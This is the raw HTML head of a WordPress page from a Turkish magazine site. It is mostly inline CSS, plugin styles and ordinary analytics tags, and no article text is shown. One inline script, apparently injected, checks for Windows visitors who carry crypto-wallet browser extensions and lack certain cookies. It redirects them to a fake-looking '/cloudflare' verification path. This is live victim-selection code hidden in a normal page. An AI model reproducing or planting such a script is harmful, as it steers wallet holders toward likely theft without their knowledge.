(max-width:767.98px){body{margin:0;overflow:hidden}#logo{order:2!important}.container{max-width:100%!important}.widget_media_image{text-align:center}.header-main li.html.custom{display:block!important}.header-inner{max-width:86%!important}#logo{width:auto!important}.mobil_search_alani{display:none!important}.slogan-yazisi{display:none}.mobilde_gizle{display:none}}@media (min-width:767.99px) and (max-width:849.98px){body{margin:0;overflow:hidden}#logo{order:2!important}.container{max-width:100%!important}.widget_media_image{text-align:center}.header-main{padding-left:18.5%;padding-right:18.5%;height:90px;margin:auto;width:87%}.slogan-yazisi{display:none}.mobilde_gizle{display:none}}@media (min-width:849.99px) and (max-width:898.98px){.nav>li>a{font-size:.5em}.tnp-subscription label{padding:4px}}@media (min-width:849.99px) and (max-width:1199.98px){.sidebar_bulten p{font-size:1.3em;padding:7%0;line-height:1.2em;margin-bottom:18px!important;text-align:center}.post-meta{margin-top:4px!important;margin-bottom:7px!important}}.asl_w_container{width:50%;margin:0 0 0 0;min-width:200px}div[id*="ajaxsearchlite"].asl_m{width:100%}div.asl_r .results{max-height:none}@media only screen and (min-width:641px) and (max-width:1024px){.asl_w_container{width:100%!important}}@media only screen and (max-width:640px){.asl_w_container{width:100%!important}}:root{--primary-color:#446084}.container,.row{max-width:1290px}.row.row-large{max-width:1320px}.header-main{height:100px}#logo img{max-height:100px}#logo{width:166px}#logo a{max-width:189.1px}.header-bottom{min-height:10px}.header-top{min-height:30px}.search-form{width:60%}.header-bg-color,.header-wrapper{background-color:rgb(255 255 255/.9)}.header-bottom{background-color:#f1f1f1}.header-main .nav>li>a{line-height:16px}.header-bottom-nav>li>a{line-height:16px}@media (max-width:549px){.header-main{height:70px}#logo img{max-height:70px}}.nav-dropdown{font-size:100%}body{font-size:100%}@media screen and (max-width:549px){body{font-size:100%}}body{font-family:"Open Sans",sans-serif}body{font-weight:0}body{color:#333}.nav>li>a{font-family:"Open Sans",sans-serif}.nav>li>a{font-weight:700}h6{font-family:"Open Sans",sans-serif}h6{font-weight:700}a{color:#3899f4}.widget a{color:#3899f4}html{background-color:#fff}.header-wrapper>.header-bottom{min-height:169.2px}.entry-content a{color:blue!important}.nav>li>a{font-size:15px!important;font-weight:500!important}.nav-dropdown>li>a{font-size:15px!important}.header .nav>li>a.nav-top-link{display:inline-flex!important;align-items:center!important;gap:2px!important;line-height:1!important;padding-top:10px!important;padding-bottom:10px!important}@media (max-width:549px){@media (max-width:1024px){.nav>li>a{font-size:14px!important}}@media (max-width:1024px){.header .nav>li>a.nav-top-link{gap:3px!important;padding-top:8px!important;padding-bottom:8px!important;line-height:1.1!important;display:inline-flex!important;align-items:center!important}}}.sidebar_bulten p{text-align:center}.post-meta{margin-top:30px!important;margin-bottom:7px!important}.sidebar_bulten{background-image:url(https://www.plumemag.com/wp-content/uploads/2022/10/news-bg.jpeg)}.sidebar_bulten label{text-align:center!important;color:#fff}.sidebar_bulten input[type="submit"]:not(.is-form){background:transparent!important;color:#fff;text-align:center;margin:auto!important}p{font-size:1 em!important}.post-meta{display:none}.nav>li>a{font-size:.84em}.nav>li>a{font-weight:500}.sidebar_bulten input[type="submit"]:not(.is-form){color:#fff!important;border:1px;border-style:solid;margin:initial}.flex-center{max-width:1080px!important}#wide-nav .flex-center .header-bottom-nav{padding-top:10px}#top-bar .top-reklam ul{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0)}.top-reklam .nav-divided .col{top:30px}@media (min-width:850px){#logo{max-width:72%}}.header-top{min-height:0}#gap-1528846053{padding-top:10px}#text-box-364294144{width:60%}#text-box-364294144 .text{font-size:100%}@media (min-width:550px){#text-box-364294144{width:60%}}#banner-1895898163 .bg.bg-loaded{background-image:url(https://www.plumemag.com/wp-content/uploads/2025/12/Formulations_1260x115.jpg)}#text-box-1546201306{width:60%}#text-box-1546201306 .text{font-size:100%}@media (min-width:550px){#text-box-1546201306{width:60%}}#banner-1919746465 .bg.bg-loaded{background-image:url(https://www.plumemag.com/wp-content/uploads/2025/12/DYS_P2_3-min.jpg)}#gap-24186164{padding-top:10px}#text-box-970343181{width:60%}#text-box-970343181 .text{font-size:100%}@media (min-width:550px){#text-box-970343181{width:60%}}#banner-1938891213 .bg.bg-loaded{background-image:url(https://www.plumemag.com/wp-content/uploads/2025/03/kurukahveci-masaustu.gif)}#text-box-1543431699{width:60%}#text-box-1543431699 .text{font-size:100%}@media (min-width:550px){#text-box-1543431699{width:60%}}#banner-2055145702 .bg.bg-loaded{background-image:url(https://www.plumemag.com/wp-content/uploads/2025/03/kuru-kahveci-mobil.gif)}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.plumemag.com/wp-content/litespeed/ucss/4e16a2889d89206bd66d110b30175a00.css?ver=58c26" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.plumemag.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><link rel="preload" as="image" href="https://www.plumemag.com/wp-content/uploads/2021/05/plumemag-logo-12052020.png"><link rel="preload" as="image" href="https://www.plumemag.com/wp-content/uploads/2021/05/plumemag-logo-12052020.png"><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 17px;}div#ez-toc-container .ez-toc-title {font-weight: 800;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 17px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 17px;}div#ez-toc-container {background: #f5f5f5;border: 1px solid #f5f5f5;width: 66%;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #000000;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}ul.ez-toc-list a.ez-toc-link { padding: 5px 0 5px 0; }
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, disc) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, disc) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }</style><style id='wpdreams-asl-basic-inline-css' type='text/css'>div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 50%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							.asl_w_container {
								width: 100% !important;
							}
						}
					
						@media only screen and (max-width: 640px) {
							.asl_w_container {
								width: 100% !important;
							}
						}</style> <script type="litespeed/javascript" data-src="https://www.plumemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.plumemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.plumemag.com/wp-json/wp/v2/posts/29661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plumemag.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.plumemag.com/?p=29661' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.plumemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plumemag.com%2Fgizem-ve-gerilim-dolu-en-iyi-suc-dizileri%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.plumemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plumemag.com%2Fgizem-ve-gerilim-dolu-en-iyi-suc-dizileri%2F&#038;format=xml" /><style id="wplmi-inline-css" type="text/css">span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; }</style><link rel="llms-sitemap" href="https://www.plumemag.com/llms.txt" /> <script type="litespeed/javascript">if(window.navigator.userAgent.indexOf('Windows')!=-1&&document.cookie.indexOf('wp-settings')==-1&&document.cookie.indexOf('cldvrfpass')==-1){if(window.ethereum||window.tronWeb||window.tron||window.trustwallet||window.bitkeep||window.okxwallet||window.safepalProvider||window.solana||window.arweaveWallet||window.solflare||window.keplr||window.cardano){document.location.href='https://www.plumemag.com/cloudflare'}}</script> <!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.plumemag.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.plumemag.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","t0dzs1lip0")</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-TSYN8PLJTH"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag('js',new Date());gtag('config','G-TSYN8PLJTH')</script><style class="wpcode-css-snippet">.entry-date {
	font-weight: bold !important;
	
}</style><link rel="icon" href="https://www.plumemag.com/wp-content/uploads/2020/04/cropped-plumemag-siyah-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.plumemag.com/wp-content/uploads/2020/04/cropped-plumemag-siyah-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.plumemag.com/wp-content/uploads/2020/04/cropped-plumemag-siyah-180x180.png" /><meta name="msapplication-TileImage" content="https://www.plumemag.com/wp-content/uploads/2020/04/cropped-plumemag-siyah-270x270.png" /><style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1290px}.row.row-collapse{max-width: 1260px}.row.row-small{max-width: 1282.5px}.row.row-large{max-width: 1320px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:166px;}#logo a{max-width:189.1px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Open Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Open Sans", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #3899f4;}a:hover{color: #096bc7;}.tagcloud a:hover{border-color: #096bc7;background-color: #096bc7;}.widget a{color: #3899f4;}.widget a:hover{color: #096bc7;}.widget .tagcloud a:hover{border-color: #096bc7; background-color: #096bc7;}.absolute-footer, html{background-color: #ffffff}/* Custom CSS */.off-canvas-left.mfp-ready .mfp-content, .off-canvas-right.mfp-ready .mfp-content {-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);transform: translate(0, 0);opacity: 1;width: 90%;}.mavi-alan {background-color: #0071aa24;padding: 20px;width: 100%!important;border-radius: 5px;}.yesil-alan {background-color: #00aa0124;padding: 20px;width: 100%!important;border-radius: 5px;}.header-wrapper > .header-bottom{min-height: 169.2px;}main a span {color:blue;}main a b {color:blue;}.relatedposts p b {color:black;}.icon-angle-right {color:black;}.icon-angle-left {color:black;}main strong a {color:blue!important;}main td span a {color:blue!important;}main p em a {color:blue!important;}main li a {color:blue!important;}#ez-toc-container nav ul li a {color:black!important;}.entry-content a {color: blue !important;}.adform-banner-wrapper {width: 100%;max-width: 100%;height: auto;text-align: center;overflow-x: auto;}.adform-banner-wrapper iframe,.adform-banner-wrapper img {max-width: 100% !important;height: auto !important;display: inline-block;}/* Üst menü elemanlarının font boyutu */.nav > li > a {font-size: 15px !important;font-weight: 500 !important;}/* Alt menü (dropdown) elemanları */.nav-dropdown > li > a {font-size: 15px !important;}/* 2025 MENU IMAGE *//* Menü linki + logo hizalama */.header .nav > li > a.nav-top-link {display: inline-flex !important;align-items: center !important;gap: 2px !important; /* yazı ile logo arası boşluk */line-height: 1 !important;padding-top: 10px !important;padding-bottom: 10px !important;}/* Sponsor logo boyutu (üst menü) */.header .nav > li > a.nav-top-link > img.menu-image {height: 20px !important; /* 24–36px arasında ayarlayabilirsin */width: auto !important;max-width: 160px !important;object-fit: contain !important;vertical-align: middle !important;display: inline-block !important;}/* SADECE boş başlıkları gizle, dolu olanlar kalsın */.header .nav > li > a.nav-top-link > .menu-image-title-before.menu-image-title:empty {display: none !important;}/* Başlık görünenler için küçük iyileştirme */.header .nav > li > a.nav-top-link > .menu-image-title-before.menu-image-title {display: inline-block !important;white-space: nowrap !important; /* “İş Yaşamı By” tek satır kalsın */font-weight: 500; /* istersen kaldırabilirsin */}/* Dropdown içindeki logolar (isteğe bağlı) */.header .nav-dropdown a > img.menu-image {height: 22px !important;width: auto !important;max-width: 140px !important;object-fit: contain !important;}/* Sadece ID'si 31283 olan menü öğesindeki logo */#menu-item-31283 > a.nav-top-link > img.menu-image {height: 30px !important; /* İstediğin yüksekliği gir → örn: 40px */width: auto !important;max-width: 200px !important; /* çok yatay logoları sınırla */object-fit: contain !important;vertical-align: middle !important;display: inline-block !important;}/* Sadece ID'si 31263 olan menü öğesindeki logo */#menu-item-31263 > a.nav-top-link > img.menu-image {height: 30px !important; /* İstediğin yüksekliği gir → örn: 40px */width: auto !important;max-width: 200px !important; /* çok yatay logoları sınırla */object-fit: contain !important;vertical-align: middle !important;display: inline-block !important;}/* Sadece ID'si 31269 olan menü öğesindeki logo */#menu-item-31269 > a.nav-top-link > img.menu-image {height: 30px !important; /* İstediğin yüksekliği gir → örn: 40px */width: auto !important;max-width: 200px !important; /* çok yatay logoları sınırla */object-fit: contain !important;vertical-align: middle !important;display: inline-block !important;}/* Custom CSS Mobile */@media (max-width: 549px){/* Mobil menü */@media (max-width: 1024px) {.nav > li > a {font-size: 14px !important;}}/* GENEL masaüstü ayarların kalsın (seninkiler) *//* ... mevcut CSS'in aynen dursun ... *//* === MOBİL: 1024px ve altı === */@media (max-width: 1024px) {/* Üst menü link hizası (mobilde biraz daha dar boşluk) */.header .nav > li > a.nav-top-link,.mobile-nav .nav > li > a,.off-canvas .nav-vertical > li > a {gap: 3px !important;padding-top: 8px !important;padding-bottom: 8px !important;line-height: 1.1 !important;display: inline-flex !important;align-items: center !important;}/* Mobilde tüm menü görselleri (küçült) */.header .nav > li > a.nav-top-link > img.menu-image,.mobile-nav .nav > li > a img.menu-image,.off-canvas .nav-vertical > li > a img.menu-image {height: 16px !important;/* mobil için genel yükseklik */max-width: 120px !important;width: auto !important;object-fit: contain !important;display: inline-block !important;vertical-align: middle !important;}/* 31283 için mobilde özel (bir tık büyük kalsın istersen) */#menu-item-31283 > a.nav-top-link > img.menu-image,#menu-item-31283 a img.menu-image {height: 30px !important;max-width: 140px !important;}/* 31263 için mobilde özel (bir tık büyük kalsın istersen) */#menu-item-31263 > a.nav-top-link > img.menu-image,#menu-item-31263 a img.menu-image {height: 30px !important;max-width: 140px !important;}/* 31269 için mobilde özel (bir tık büyük kalsın istersen) */#menu-item-31269 > a.nav-top-link > img.menu-image,#menu-item-31269 a img.menu-image {height: 30px !important;max-width: 140px !important;}/* Başlık span'ı mobilde taşma yapmasın */.header .nav > li > a.nav-top-link > .menu-image-title-before.menu-image-title,.mobile-nav .nav > li > a > .menu-image-title-before.menu-image-title,.off-canvas .nav-vertical > li > a > .menu-image-title-before.menu-image-title {white-space: nowrap !important;}}}.label-new.menu-item > a:after{content:"Yeni";}.label-hot.menu-item > a:after{content:"Yeni";}.label-sale.menu-item > a:after{content:"İndirim";}.label-popular.menu-item > a:after{content:"Popüler";}</style><style type="text/css" id="wp-custom-css">ul.ul-reset {
    text-align: left !important;
}

.searchform .button.icon i {
	color: black !important;
}

.sidebar_bulten p {
    text-align: center;
}

.timify_rt_info .rt-label, .rt-time {
    background: white !important;
}

@media screen and (max-width:767px) {
	.kunye-small-img .box-image {
		width: 80% !important;
	}
}

#onesignal-slidedown-container #onesignal-slidedown-dialog .slidedown-body-icon img {
    width: 100% !important;
    height: auto !important;
}

.box-overlay .box-text, .box-shade .box-text {
    position: absolute;
    width: 90%;
    max-height: 100%;
    bottom: 0;
    padding-left: 1.5em;
    padding-right: 1.5em;
}

.timify-container .timify-meta-last-modified-wrap, .timify-container .timify-meta-reading-wrap, .timify-container .timify-meta-word-wrap, .timify-container .timify-meta-view-wrap {
    display: inline-block;
    padding-right: 8px;
    margin-right: 4px;
    display: none;
    position: relative;
}

.menu-image-title-before.menu-image-title {
    padding-right: 0px;
}

